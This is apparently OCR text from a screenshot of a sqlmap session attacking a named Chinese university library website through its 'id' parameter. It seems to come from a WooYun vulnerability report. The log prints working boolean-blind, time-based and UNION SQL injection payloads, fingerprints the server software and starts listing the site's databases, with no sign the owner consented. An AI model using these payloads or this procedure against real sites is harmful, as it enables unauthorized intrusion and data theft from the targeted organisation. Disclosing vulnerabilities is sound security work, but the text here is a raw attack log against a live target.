 命令提示符
C:\Python34\sqlmap>sqlmap.py -u "http://library.hebeu.edu.cn/dzzy_info.php?id=44
" --dbs
{1.0.3.3#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:43:39
[10:43:39] [INFO] resuming back-end DBMS 'mysql'
[10:43:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44  AND 4161=4161
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=44  AND (SELECT * FROM (SELECT(SLEEP(5)))IreN)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4984 UNION ALL SELECT NULL,NULL,CONCAT(0x7162786271,0x794c456a4
8497a706a7849716357586b537972485a474841575a764c50446d4c787354734f4b7663,0x717078
7871),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:43:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[10:43:40] [INFO] fetching database names
[10:43:41] [INFO] the SQL query used returns 5 entries
[10:43:43] [INFO] retrieved: information_schema
搜狗拼音输入法 全 :
www.wooyun.org